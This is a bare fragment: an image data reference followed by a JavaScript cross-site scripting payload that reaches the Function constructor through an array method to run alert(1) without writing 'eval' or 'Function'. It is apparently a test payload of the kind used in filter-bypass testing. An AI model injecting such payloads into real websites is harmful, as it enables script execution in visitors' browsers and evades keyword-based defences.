 []["filter"]["constructor"]("alert(1)")()
 